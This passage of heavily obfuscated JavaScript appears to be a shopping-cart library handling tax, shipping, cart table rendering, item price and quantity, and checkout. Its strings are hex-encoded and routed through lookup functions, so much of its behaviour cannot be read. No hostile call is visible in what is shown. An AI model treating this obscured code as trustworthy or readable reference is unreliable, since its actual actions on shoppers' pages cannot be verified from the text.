_0x3757d1={_0x4b7ade:0x42e},_0x33b809='';_0x299997(_0xbca602)?_0x33b809=_0xbca602:_0x1111a4(_0xbca602)&&_0x299997(_0xbca602[_0x488a8e(_0x51d55e._0x39e257,-0xe5)])&&(_0x33b809=_0xbca602[_0x488a8e(_0x51d55e._0x407d1c,-0x27f)]);function _0x488a8e(_0x575b60,_0x2c6c6c){return _0x370f3c(_0x575b60,_0x2c6c6c- -_0x3757d1._0x4b7ade);}try{_0x561156['\x6c\x6f\x67'](_0x488a8e('\x68\x24\x4b\x50',0x229)+'\x28\x6a\x73\x29\x20\x45\x72\x72\x6f\x72'+'\x3a\x20'+_0x33b809);}catch(_0x24a82b){}_0x9bbbda[_0x488a8e(_0x51d55e._0x46bbba,0x24)]('\x65\x72\x72\x6f\x72',[_0xbca602]);}}),_0x9bbbda[_0x370f3c(_0xd8ba8._0x365fdf,_0xd8ba8._0xee3470)]({'\x74\x61\x78':function(){var _0x80e5dd={_0x1c6691:0x197,_0x416651:0x353,_0x5ef673:0x179,_0x3d343d:'\x4a\x67\x4a\x74',_0x12a60e:0xfd,_0x42cdfd:'\x54\x30\x34\x34',_0x4f37df:0x8d,_0x4fae63:0x87},_0xb63ef7=_0x4b5513[_0x5e94c('\x41\x7a\x41\x6e',0x57f)+'\x67']?_0x9bbbda[_0x5e94c('\x65\x28\x53\x70',0x391)]()+_0x9bbbda[_0x5e94c(_0x55b73b._0x870b38,0x3ae)]():_0x9bbbda[_0x5e94c(_0x55b73b._0x578387,_0x55b73b._0x511a36)](),_0x3f3cee=_0x9bbbda[_0x5e94c(_0x55b73b._0x73e2bb,0x298)]()*_0xb63ef7;function _0x5e94c(_0x17bc1f,_0x4af92e){return _0x370f3c(_0x17bc1f,_0x4af92e- -0x13);}return _0x9bbbda[_0x5e94c('\x78\x37\x4b\x77',0x578)](function(_0x758166){function _0x279787(_0x1764e3,_0xc0f5d1){return _0x5e94c(_0xc0f5d1,_0x1764e3- -0x30a);}_0x758166['\x67\x65\x74'](_0x279787(-0x204,'\x4a\x67\x4a\x74'))?_0x3f3cee+=_0x758166[_0x279787(_0x80e5dd._0x1c6691,'\x29\x30\x31\x76')](_0x279787(_0x80e5dd._0x416651,'\x53\x42\x4c\x26')):_0x758166['\x67\x65\x74'](_0x279787(_0x80e5dd._0x5ef673,_0x80e5dd._0x3d343d))&&(_0x3f3cee+=_0x758166[_0x279787(-_0x80e5dd._0x12a60e,_0x80e5dd._0x42cdfd)](_0x279787(_0x80e5dd._0x4f37df,'\x63\x54\x79\x52'))*_0x758166[_0x279787(_0x80e5dd._0x4fae63,'\x65\x28\x53\x70')]());}),parseFloat(_0x3f3cee);},'\x74\x61\x78\x52\x61\x74\x65':function(){return _0x4b5513['\x74\x61\x78\x52\x61\x74\x65']||0x0;},'\x73\x68\x69\x70\x70\x69\x6e\x67':function(_0x4593ec){var _0x31ac5a={_0x4949b5:'\x4c\x64\x49\x46',_0x38a9d9:0x89f};if(_0x557a8d(_0x4593ec)){_0x9bbbda({'\x73\x68\x69\x70\x70\x69\x6e\x67\x43\x75\x73\x74\x6f\x6d':_0x4593ec});return;}function _0x538020(_0x469112,_0x53e1ad){return _0x370f3c(_0x53e1ad,_0x469112-0x13e);}var _0x38e3b5=_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x51\x75'+_0x538020(0x5b8,_0xc05cc8._0x4b87ce)]*_0x9bbbda[_0x538020(0x57f,_0xc05cc8._0xc380ed)]()+_0x4b5513['\x73\x68\x69\x70\x70\x69\x6e\x67\x54\x6f'+_0x538020(0x66f,'\x54\x40\x42\x77')]*_0x9bbbda[_0x538020(0x6c5,_0xc05cc8._0x4ac312)]()+_0x4b5513[_0x538020(0x598,'\x29\x30\x31\x76')+_0x538020(_0xc05cc8._0x47d22d,'\x43\x30\x49\x76')];return _0x557a8d(_0x4b5513[_0x538020(0x673,_0xc05cc8._0x30d289)+_0x538020(_0xc05cc8._0x1633d9,_0xc05cc8._0x1817ff)])&&(_0x38e3b5+=_0x4b5513[_0x538020(_0xc05cc8._0x5acc20,_0xc05cc8._0x1c9f0b)+_0x538020(_0xc05cc8._0x1d242a,_0xc05cc8._0x357c2)]['\x63\x61\x6c\x6c'](_0x9bbbda)),_0x9bbbda[_0x538020(0x441,'\x52\x53\x79\x63')](function(_0x110773){function _0x287478(_0x1a1c76,_0x2c14cd){return _0x538020(_0x2c14cd-0x153,_0x1a1c76);}_0x38e3b5+=parseFloat(_0x110773[_0x287478(_0x31ac5a._0x4949b5,_0x31ac5a._0x38a9d9)](_0x287478('\x44\x32\x42\x35',0x75c))||0x0);}),parseFloat(_0x38e3b5);}}),_0x549d6b={'\x61\x74\x74\x72':function(_0x39b97a,_0x8286f){var _0x5bbd74={_0x4f75db:0x23a};function _0x392e83(_0x2aa0d8,_0x875e93){return _0x370f3c(_0x2aa0d8,_0x875e93-_0x5bbd74._0x4f75db);}return _0x39b97a[_0x392e83('\x50\x66\x44\x65',0x58f)](_0x8286f['\x61\x74\x74\x72'])||'';},'\x63\x75\x72\x72\x65\x6e\x63\x79':function(_0x333af9,_0x30f4e8){var _0x392bf1={_0x10e7e5:0x61};function _0x1760ef(_0x450eba,_0x560faa){return _0x370f3c(_0x560faa,_0x450eba- -_0x392bf1._0x10e7e5);}return _0x9bbbda['\x74\x6f\x43\x75\x72\x72\x65\x6e\x63\x79'](_0x333af9['\x67\x65\x74'](_0x30f4e8[_0x1760ef(0x149,'\x46\x5d\x4c\x4f')])||0x0);},'\x6c\x69\x6e\x6b':function(_0x15e6ff,_0x3fbf96){function _0x4b2e0a(_0x21a3c4,_0x45c878){return _0x370f3c(_0x45c878,_0x21a3c4-_0x342e46._0x57180b);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27'+_0x15e6ff['\x67\x65\x74'](_0x3fbf96['\x61\x74\x74\x72'])+'\x27\x3e'+_0x3fbf96[_0x4b2e0a(0x306,_0x1f0eda._0x4f470a)]+_0x4b2e0a(_0x1f0eda._0x1af5a7,_0x1f0eda._0x42058c);},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x1e9015,_0x31f4a2){function _0x3380aa(_0x23509e,_0xf011a3){return _0x370f3c(_0xf011a3,_0x23509e-0x346);}return'\x3c\x61\x20\x68\x72\x65\x66\x3d\x27\x6a'+_0x3380aa(0x788,_0x39834f._0x6466b0)+_0x3380aa(_0x39834f._0xc8f18f,_0x39834f._0x43744d)+_0x193bf8+(_0x3380aa(0x9e2,'\x4e\x77\x49\x26')+'\x27\x3e')+(_0x31f4a2[_0x3380aa(0x755,_0x39834f._0x5aaa9d)]||'\x2d')+_0x3380aa(_0x39834f._0x138b29,'\x50\x66\x44\x65');},'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0x38d8ba,_0x4b233f){var _0xe24b7e={_0x47ed31:0x23b};function _0x335fb3(_0x74a666,_0x4fd1be){return _0x370f3c(_0x4fd1be,_0x74a666- -_0xe24b7e._0x47ed31);}return _0x335fb3(0x3fd,_0x314b7c._0xa2c58f)+_0x335fb3(_0x314b7c._0x55a8e4,'\x50\x66\x44\x65')+_0x335fb3(_0x314b7c._0x144f2e,_0x314b7c._0x450c6c)+_0x193bf8+(_0x335fb3(0x2cf,_0x314b7c._0x55eb1f)+'\x27\x3e')+(_0x4b233f[_0x335fb3(0x11f,_0x314b7c._0x527134)]||'\x2b')+'\x3c\x2f\x61\x3e';},'\x69\x6d\x61\x67\x65':function(_0x21d66b,_0x1c0d0e){var _0x2a25c4={_0x20dc69:0x3f6};function _0x40c35(_0x372e12,_0x392367){return _0x370f3c(_0x392367,_0x372e12- -_0x2a25c4._0x20dc69);}return _0x40c35(_0xb408c._0x47614e,_0xb408c._0x433c49)+_0x21d66b[_0x40c35(_0xb408c._0x1ea76c,'\x37\x64\x21\x26')](_0x1c0d0e[_0x40c35(-_0xb408c._0x186015,'\x73\x78\x78\x43')])+'\x27\x2f\x3e';},'\x69\x6e\x70\x75\x74':function(_0xfa3535,_0x497ebb){function _0x4eb514(_0x362f99,_0x1bfd53){return _0x370f3c(_0x362f99,_0x1bfd53-_0x228b56._0x1527fb);}return _0x4eb514('\x63\x54\x79\x52',_0xa2b715._0x3b7cf1)+_0x4eb514('\x76\x49\x7a\x66',_0xa2b715._0x5f3bbb)+_0x4eb514(_0xa2b715._0x3029e8,_0xa2b715._0x5b0fd1)+_0xfa3535[_0x4eb514(_0xa2b715._0x2f3ff0,_0xa2b715._0x3fe58b)](_0x497ebb[_0x4eb514(_0xa2b715._0x1109a6,_0xa2b715._0x10e0fb)])+_0x4eb514('\x46\x5d\x4c\x4f',0x5e2)+_0x193bf8+'\x5f\x69\x6e\x70\x75\x74\x27\x2f\x3e';},'\x72\x65\x6d\x6f\x76\x65':function(_0x2cfd59,_0x4bb8e4){function _0x1c1f0d(_0x5610f1,_0x2f6827){return _0x370f3c(_0x2f6827,_0x5610f1-0x125);}return _0x1c1f0d(_0x52c0de._0x577228,'\x64\x36\x55\x52')+_0x1c1f0d(0x720,'\x4c\x64\x49\x46')+'\x3b\x27\x20\x63\x6c\x61\x73\x73\x3d\x27'+_0x193bf8+_0x1c1f0d(_0x52c0de._0x558521,'\x67\x41\x26\x4c')+(_0x4bb8e4['\x74\x65\x78\x74']||_0x1c1f0d(0x4d1,'\x4c\x69\x4b\x61')+_0x1c1f0d(_0x52c0de._0x385633,_0x52c0de._0x37a1d5)+_0x1c1f0d(0x7e2,_0x52c0de._0x5a4bd9)+_0x1c1f0d(0x6ce,_0x52c0de._0x891a0f)+'\x3e')+'\x3c\x2f\x61\x3e';}},_0x9bbbda[_0x370f3c('\x58\x71\x63\x6f',_0xd8ba8._0x2fed1f)]({'\x77\x72\x69\x74\x65\x43\x61\x72\x74':function(_0x30dc75){var _0x282ffe={_0x7bb6dc:'\x4f\x6f\x21\x5b',_0x3302bd:0x275,_0x12105e:'\x63\x5d\x35\x68',_0xba52f3:0x2f3},_0x5eabfc,_0xe95f78,_0x24686b,_0x4ad76a,_0x3865a7,_0x34935b=_0x4b5513[_0x26e51d(_0x597d3f._0x548932,_0x597d3f._0x51473f)][_0x26e51d(0x884,_0x597d3f._0x4d3aef)+'\x65'](),_0xd59f20='\x74\x61\x62\x6c\x65'===_0x34935b,_0x5709d4=_0xd59f20?'\x74\x72':'\x64\x69\x76',_0xdc5011=_0xd59f20?'\x74\x68':_0x26e51d(_0x597d3f._0x456f58,_0x597d3f._0x11d4b5),_0x12cba1=_0xd59f20?'\x74\x64':_0x26e51d(0x92c,'\x68\x24\x4b\x50'),_0x5417df=_0xd59f20?_0x26e51d(0x7fd,'\x26\x31\x69\x47'):'\x64\x69\x76',_0xae6d8e=_0x9bbbda[_0x26e51d(_0x597d3f._0x3c728b,'\x4f\x6f\x21\x5b')](_0x34935b),_0xc0ed8a=_0x9bbbda[_0x26e51d(_0x597d3f._0x16b304,_0x597d3f._0x5ef3f3)](_0x5417df),_0x44f9d4=_0x9bbbda[_0x26e51d(0x638,'\x64\x33\x78\x5b')](_0x5709d4)[_0x26e51d(_0x597d3f._0x498c19,'\x62\x30\x49\x78')](_0x26e51d(_0x597d3f._0x1f6422,'\x43\x30\x49\x76'));for(_0x9bbbda['\x24'](_0x30dc75)[_0x26e51d(_0x597d3f._0x575fcb,'\x37\x64\x21\x26')]('\x20')[_0x26e51d(0x3f1,'\x64\x33\x78\x5b')](_0xae6d8e),_0xae6d8e[_0x26e51d(0x7e8,_0x597d3f._0x4f7406)](_0xc0ed8a),_0xc0ed8a[_0x26e51d(0x4ea,_0x597d3f._0x2ffd5d)](_0x44f9d4),_0x4ad76a=0x0,_0x3865a7=_0x4b5513['\x63\x61\x72\x74\x43\x6f\x6c\x75\x6d\x6e'+'\x73'][_0x26e51d(0x586,_0x597d3f._0x1cc133)];_0x4ad76a<_0x3865a7;_0x4ad76a+=0x1)_0xe95f78=_0x26e51d(0x858,_0x597d3f._0x1e9642)+((_0x5eabfc=_0x285841(_0x4b5513[_0x26e51d(_0x597d3f._0x306d8e,_0x597d3f._0x68d6a9)+'\x73'][_0x4ad76a]))['\x61\x74\x74\x72']||_0x5eabfc[_0x26e51d(0x8c9,'\x59\x47\x70\x64')]||_0x5eabfc['\x6c\x61\x62\x65\x6c']||_0x5eabfc[_0x26e51d(_0x597d3f._0x459b94,'\x24\x6f\x2a\x50')]||_0x26e51d(0x8d3,'\x50\x66\x44\x65'))+'\x20'+_0x5eabfc[_0x26e51d(0x488,'\x64\x33\x78\x5b')],_0x24686b=_0x5eabfc[_0x26e51d(_0x597d3f._0x4194b2,_0x597d3f._0x508c57)]||'',_0x44f9d4[_0x26e51d(_0x597d3f._0x3ac9e0,'\x63\x5d\x35\x68')](_0x9bbbda[_0x26e51d(_0x597d3f._0x5b2c3b,_0x597d3f._0x39273e)](_0xdc5011)[_0x26e51d(0x4e2,'\x54\x30\x34\x34')](_0xe95f78)[_0x26e51d(0x8f8,_0x597d3f._0x32c513)](_0x24686b));function _0x26e51d(_0xd4b20,_0x5b6d43){return _0x370f3c(_0x5b6d43,_0xd4b20-_0x2e9503._0x3c65ec);}return _0x9bbbda[_0x26e51d(0x661,_0x597d3f._0x2e978f)](function(_0x25cb9f,_0xb37c23){function _0x3b0af0(_0x2ce05b,_0x1b1b3b){return _0x26e51d(_0x1b1b3b- -0x5ae,_0x2ce05b);}_0x9bbbda[_0x3b0af0(_0x282ffe._0x7bb6dc,_0x282ffe._0x3302bd)+_0x3b0af0(_0x282ffe._0x12105e,_0x282ffe._0xba52f3)](_0x25cb9f,_0xb37c23,_0x5709d4,_0x12cba1,_0xae6d8e);}),_0xae6d8e;},'\x63\x72\x65\x61\x74\x65\x43\x61\x72\x74\x52\x6f\x77':function(_0x4bc9c5,_0x226439,_0x45792,_0x283d67,_0x59aac6){var _0x5bff5c={_0x477003:0x380};function _0x4db923(_0x380ec0,_0x57f69f){return _0x370f3c(_0x380ec0,_0x57f69f- -_0x5bff5c._0x477003);}var _0x146b88,_0x4c8d7d,_0x33d444,_0x139213,_0x3565a6,_0x6bd33c,_0x5e9d4a=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x45792)[_0x4db923('\x4a\x67\x4a\x74',-_0x301896._0x32406c)](_0x4db923('\x64\x6e\x4b\x77',_0x301896._0x1348ab)+'\x77\x2d'+_0x226439+'\x20'+(_0x226439%0x2?_0x4db923('\x78\x37\x4b\x77',_0x301896._0x9c92d5):_0x4db923('\x42\x79\x36\x68',-_0x301896._0x82ed4d)))[_0x4db923(_0x301896._0x24a8a4,_0x301896._0x700494)]('\x69\x64',_0x4db923('\x62\x58\x26\x26',-0x23b)+_0x4bc9c5['\x69\x64']());for(_0x59aac6['\x61\x70\x70\x65\x6e\x64'](_0x5e9d4a),_0x146b88=0x0,_0x4c8d7d=_0x4b5513[_0x4db923('\x43\x30\x49\x76',_0x301896._0x4fa028)+'\x73'][_0x4db923('\x68\x50\x5d\x23',-_0x301896._0x381e31)];_0x146b88<_0x4c8d7d;_0x146b88+=0x1)_0x139213='\x69\x74\x65\x6d\x2d'+((_0x33d444=_0x285841(_0x4b5513[_0x4db923(_0x301896._0x24a8a4,-0xac)+'\x73'][_0x146b88]))[_0x4db923(_0x301896._0x3ed649,-0x149)]||(_0x299997(_0x33d444[_0x4db923(_0x301896._0x1ebd65,-_0x301896._0x3d15f6)])?_0x33d444[_0x4db923(_0x301896._0x487fb8,-_0x301896._0x1dffc5)]:_0x33d444[_0x4db923(_0x301896._0x374b9a,-_0x301896._0x363853)]||_0x33d444[_0x4db923('\x4c\x69\x4b\x61',0x266)]||'\x63\x65\x6c\x6c'))+'\x20'+_0x33d444[_0x4db923(_0x301896._0x513e61,0xcf)],_0x3565a6=_0x32ce6e(_0x4bc9c5,_0x33d444),_0x6bd33c=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x283d67)[_0x4db923(_0x301896._0x588b8a,0x2f2)](_0x139213)[_0x4db923(_0x301896._0x513e61,0x6e)](_0x3565a6),_0x5e9d4a[_0x4db923('\x67\x41\x26\x4c',-0x2a)](_0x6bd33c);return _0x5e9d4a;}}),_0x9bbbda['\x49\x74\x65\x6d']=function(_0x5b6258){var _0xebe750={},_0x16fe2b=this;for(_0x1111a4(_0x5b6258)&&_0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0xebe750,_0x5b6258),_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0xebe750['\x69\x64']||_0x1e38da+_0xb3b03;!_0x555539(_0x2f82df[_0xebe750['\x69\x64']]);)_0xb3b03+=0x1,_0xebe750['\x69\x64']=_0x1e38da+_0xb3b03;function _0x30a4bc(){function _0x10f148(_0x1aae68,_0x379903){return _0x286d(_0x1aae68- -0x19,_0x379903);}_0x299997(_0xebe750['\x70\x72\x69\x63\x65'])&&(_0xebe750[_0x10f148(_0x1535bc._0x56c86e,'\x63\x54\x79\x52')]=parseFloat(_0xebe750[_0x10f148(0x316,'\x54\x4e\x49\x5a')][_0x10f148(0x438,_0x1535bc._0x878838)](_0x9bbbda[_0x10f148(_0x1535bc._0xbc2582,_0x1535bc._0x9f99c5)]()[_0x10f148(_0x1535bc._0x5a3633,_0x1535bc._0x3fc7fa)],'\x2e')[_0x10f148(0x24f,_0x1535bc._0x456257)](/[^0-9\.]+/ig,''))),isNaN(_0xebe750[_0x10f148(_0x1535bc._0x3f92ee,_0x1535bc._0x286f5f)])&&(_0xebe750[_0x10f148(_0x1535bc._0x3bcb29,_0x1535bc._0x16b3e8)]=0x0),_0xebe750[_0x10f148(_0x1535bc._0x215edc,'\x4f\x6f\x21\x5b')]<0x0&&(_0xebe750[_0x10f148(0x402,'\x4c\x64\x49\x46')]=0x0),_0x299997(_0xebe750[_0x10f148(_0x1535bc._0x428ba9,_0x1535bc._0x502e26)])&&(_0xebe750[_0x10f148(0x201,'\x30\x30\x45\x36')]=parseInt(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79'][_0x10f148(_0x1535bc._0x1fc044,_0x1535bc._0x5699a6)](_0x9bbbda[_0x10f148(0x571,_0x1535bc._0x4be78c)]()['\x64\x65\x6c\x69\x6d\x69\x74\x65\x72'],''),0xa)),isNaN(_0xebe750[_0x10f148(0x115,_0x1535bc._0x1715ad)])&&(_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']=0x1),_0xebe750['\x71\x75\x61\x6e\x74\x69\x74\x79']<=0x0&&_0x16fe2b['\x72\x65\x6d\x6f\x76\x65']();}function _0x590026(_0x507d71,_0x3ddd51){return _0x370f3c(_0x507d71,_0x3ddd51-_0x4b4196._0x5ed845);}_0x16fe2b[_0x590026(_0x415114._0x57103d,_0x415114._0x543d09)]=function(_0x73819,_0x59207d){var _0x4335c1=!_0x59207d;function _0x483e33(_0x14c450,_0xb0f83b){return _0x590026(_0xb0f83b,_0x14c450- -0x352);}return _0x555539(_0x73819)?_0x73819:_0x557a8d(_0xebe750[_0x73819])?_0xebe750[_0x73819][_0x483e33(0x225,_0x5649cf._0x29fd5c)](_0x16fe2b):_0x555539(_0xebe750[_0x73819])?_0x557a8d(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819][_0x483e33(0x332,_0x5649cf._0x547f0f)](_0x16fe2b):!_0x555539(_0x16fe2b[_0x73819])&&_0x4335c1?_0x16fe2b[_0x73819]:_0xebe750[_0x73819]:_0xebe750[_0x73819];},_0x16fe2b[_0x590026('\x62\x58\x26\x26',0x6aa)]=function(_0x51e267,_0x365c90){function _0x5a6a3f(_0x26c4f3,_0x390e26){return _0x590026(_0x26c4f3,_0x390e26-0x10b);}return _0x555539(_0x51e267)||(_0xebe750[_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()]=_0x365c90,(_0x5a6a3f('\x46\x5d\x4c\x4f',_0x9cdebe._0x168f62)===_0x51e267[_0x5a6a3f(_0x9cdebe._0x5a8c87,_0x9cdebe._0x1b4270)+'\x65']()||_0x5a6a3f(_0x9cdebe._0x572021,0x7cf)===_0x51e267['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']())&&_0x30a4bc()),_0x16fe2b;},_0x16fe2b[_0x590026('\x53\x21\x55\x42',_0x415114._0x2155db)]=function(_0x5f2ad2){function _0x39db6d(_0x50a939,_0x3297a5){return _0x590026(_0x50a939,_0x3297a5- -0x365);}for(var _0x12ed57 in _0xebe750)if(Object[_0x39db6d(_0x4dce04._0x483583,_0x4dce04._0x2be2c6)][_0x39db6d('\x64\x33\x78\x5b',0x3ab)+_0x39db6d('\x4c\x64\x49\x46',0x2bc)]['\x63\x61\x6c\x6c'](_0xebe750,_0x12ed57)&&'\x71\x75\x61\x6e\x74\x69\x74\x79'!==_0x12ed57&&'\x69\x64'!==_0x12ed57&&_0x5f2ad2[_0x39db6d(_0x4dce04._0x4bc736,0x329)](_0x12ed57)!==_0xebe750[_0x12ed57])return!0x1;return!0x0;},_0x16fe2b['\x6f\x70\x74\x69\x6f\x6e\x73']=function(){var _0x46840d={_0x5a04de:'\x40\x56\x6f\x7a',_0x248ad7:0xdf},_0x3c722f={};return _0x9bbbda['\x65\x61\x63\x68'](_0xebe750,function(_0x3bd35e,_0x241ff3,_0x5369f0){function _0x492e40(_0xeb2ffa,_0x1ba247){return _0x286d(_0x1ba247- -0x290,_0xeb2ffa);}var _0x34d0ff=!0x0;_0x9bbbda['\x65\x61\x63\x68'](_0x16fe2b[_0x492e40('\x62\x58\x26\x26',-0x110)+_0x492e40('\x63\x54\x79\x52',-0x137)](),function(_0x1f173c){return _0x1f173c===_0x5369f0&&(_0x34d0ff=!0x1),_0x34d0ff;}),_0x34d0ff&&(_0x3c722f[_0x5369f0]=_0x16fe2b[_0x492e40(_0x46840d._0x5a04de,_0x46840d._0x248ad7)](_0x5369f0));}),_0x3c722f;},_0x30a4bc();},_0x9bbbda['\x49\x74\x65\x6d']['\x5f']=_0x9bbbda[_0x370f3c('\x42\x79\x36\x68',0x5af)][_0x370f3c('\x53\x42\x4c\x26',0x40a)]={'\x69\x6e\x63\x72\x65\x6d\x65\x6e\x74':function(_0xca08d5){var _0x366284=_0xca08d5||0x1;function _0x27677a(_0x2ccd9b,_0x55af5c){return _0x370f3c(_0x55af5c,_0x2ccd9b- -0x51);}return(_0x366284=parseInt(_0x366284,0xa),this[_0x27677a(_0x40ad51._0x224c7f,_0x40ad51._0x20d707)](this[_0x27677a(0x31c,'\x79\x24\x53\x4c')]()+_0x366284),0x1>this[_0x27677a(_0x40ad51._0x1091d4,'\x64\x36\x55\x52')]())?(this[_0x27677a(_0x40ad51._0x25593f,_0x40ad51._0x5013b5)](),null):this;},'\x64\x65\x63\x72\x65\x6d\x65\x6e\x74':function(_0x592793){var _0x57dcdd={_0x448352:0x1f1};function _0x102892(_0x59f667,_0x3c66de){return _0x370f3c(_0x3c66de,_0x59f667-_0x57dcdd._0x448352);}var _0x8a0bca=_0x592793||0x1;return this[_0x102892(0x7ee,_0x42f0f3._0x321c96)](-parseInt(_0x8a0bca,0xa));},'\x72\x65\x6d\x6f\x76\x65':function(_0x4799e7){var _0x14b1e6={_0xdd4401:0x1d7};function _0x3cdbdf(_0x2248f8,_0x18f40d){return _0x370f3c(_0x2248f8,_0x18f40d- -_0x14b1e6._0xdd4401);}return!0x1!==_0x9bbbda['\x74\x72\x69\x67\x67\x65\x72'](_0x3cdbdf(_0x5963e5._0x2f7f05,0x361)+'\x76\x65',[_0x2f82df[this['\x69\x64']()]])&&(delete _0x2f82df[this['\x69\x64']()],_0x4799e7||_0x9bbbda[_0x3cdbdf(_0x5963e5._0x23af15,_0x5963e5._0x3e2096)](),null);},'\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69\x65\x6c\x64\x73':function(){function _0x59e228(_0x5655f5,_0x43ca23){return _0x370f3c(_0x43ca23,_0x5655f5-_0x5a4d7e._0x1ac82e);}return[_0x59e228(0x2b4,_0x155053._0x34385a),'\x69\x64','\x69\x74\x65\x6d\x5f\x6e\x75\x6d\x62\x65'+'\x72','\x70\x72\x69\x63\x65',_0x59e228(_0x155053._0x4d58bd,'\x78\x37\x4b\x77'),_0x59e228(_0x155053._0x4096e5,'\x50\x66\x44\x65'),_0x59e228(_0x155053._0x363594,_0x155053._0x511159),_0x59e228(0x533,'\x54\x30\x34\x34')];},'\x66\x69\x65\x6c\x64\x73':function(){var _0x49a687={_0x475f10:0x313,_0xefe1f7:'\x68\x24\x4b\x50'};function _0x3607c4(_0x2ccdcb,_0x58f5cc){return _0x370f3c(_0x58f5cc,_0x2ccdcb-0x1e1);}var _0x4a06e8={},_0x2ddbc9=this;return _0x9bbbda[_0x3607c4(_0x31141d._0x2115a6,_0x31141d._0x49844b)](_0x2ddbc9['\x72\x65\x73\x65\x72\x76\x65\x64\x46\x69'+_0x3607c4(_0x31141d._0x5e2c9d,'\x64\x36\x55\x52')](),function(_0x4ec4b2){function _0x50eb27(_0x4a4927,_0x5a9f40){return _0x3607c4(_0x4a4927- -0x2e3,_0x5a9f40);}_0x2ddbc9['\x67\x65\x74'](_0x4ec4b2)&&(_0x4a06e8[_0x4ec4b2]=_0x2ddbc9[_0x50eb27(_0x49a687._0x475f10,_0x49a687._0xefe1f7)](_0x4ec4b2));}),_0x4a06e8;},'\x71\x75\x61\x6e\x74\x69\x74\x79':function(_0x2629f2){function _0x41893c(_0x4a8ab6,_0xda78f4){return _0x370f3c(_0xda78f4,_0x4a8ab6- -0x1bc);}return _0x555539(_0x2629f2)?parseInt(this[_0x41893c(_0x3a9283._0x1b8687,_0x3a9283._0x4e569c)]('\x71\x75\x61\x6e\x74\x69\x74\x79',!0x0)||0x1,0xa):this[_0x41893c(_0x3a9283._0x59f050,'\x30\x30\x45\x36')](_0x41893c(0x16e,_0x3a9283._0x10fd56),_0x2629f2);},'\x70\x72\x69\x63\x65':function(_0x3d862f){function _0x45574e(_0x11611a,_0x519f96){return _0x370f3c(_0x11611a,_0x519f96- -0x358);}return _0x555539(_0x3d862f)?parseFloat(this[_0x45574e('\x42\x79\x36\x68',_0x504e38._0xa53f9a)](_0x45574e(_0x504e38._0x46a97e,_0x504e38._0x28f4d5),!0x0)[_0x45574e(_0x504e38._0x1d2933,0x2a2)]()[_0x45574e('\x61\x48\x35\x61',0x7)](_0x9bbbda[_0x45574e('\x42\x79\x36\x68',_0x504e38._0x5aa87a)]()[_0x45574e('\x4f\x6f\x21\x5b',0xe4)],'')[_0x45574e('\x4e\x77\x49\x26',0x154)](_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x45574e('\x53\x21\x55\x42',_0x504e38._0x5aebb1)],'')||0x1):this[_0x45574e('\x53\x76\x49\x5b',0x352)]('\x70\x72\x69\x63\x65',parseFloat(_0x3d862f[_0x45574e('\x24\x6f\x2a\x50',_0x504e38._0x219820)]()[_0x45574e(_0x504e38._0x4597e7,-_0x504e38._0x53db6a)](_0x9bbbda[_0x45574e(_0x504e38._0x431cb6,0x1d8)]()[_0x45574e(_0x504e38._0x5451ed,0xf9)],'')[_0x45574e('\x52\x53\x79\x63',0x18f)](_0x9bbbda[_0x45574e('\x54\x4e\x49\x5a',-0xed)]()[_0x45574e(_0x504e38._0x310971,-0x24d)],'')));},'\x69\x64':function(){function _0x433fc6(_0x3813c7,_0x5efaf4){return _0x370f3c(_0x5efaf4,_0x3813c7- -_0x5a3a63._0x1e8536);}return this[_0x433fc6(-_0x38673e._0x328fba,'\x59\x47\x70\x64')]('\x69\x64',!0x1);},'\x74\x6f\x74\x61\x6c':function(){function _0x16350b(_0x497f44,_0x3ef4e6){return _0x370f3c(_0x3ef4e6,_0x497f44-_0x42946c._0x1ee8ca);}return this[_0x16350b(_0x7d0822._0xd31c0a,'\x4a\x67\x4a\x74')]()*this[_0x16350b(0x551,'\x50\x66\x44\x65')]();}},_0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x63\x68\x65\x63\x6b\x6f\x75\x74':function(){function _0x373084(_0x1c3417,_0x13a1ea){return _0x370f3c(_0x13a1ea,_0x1c3417- -0x3d4);}if(_0x373084(_0x23f074._0x30176b,'\x59\x64\x50\x73')===_0x4b5513[_0x373084(_0x23f074._0x42e6c5,'\x41\x7a\x41\x6e')][_0x373084(0x131,_0x23f074._0x33ed4f)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()&&_0x557a8d(_0x4b5513[_0x373084(-0xae,'\x63\x54\x79\x52')]['\x66\x6e']))_0x4b5513[_0x373084(-0x14a,'\x52\x53\x79\x63')]['\x66\x6e']['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x6c,_0x23f074._0x197980)]);else{if(_0x557a8d(_0x9bbbda['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x4b5513['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x373084(_0x23f074._0x9f6145,'\x4c\x69\x4b\x61')]])){var 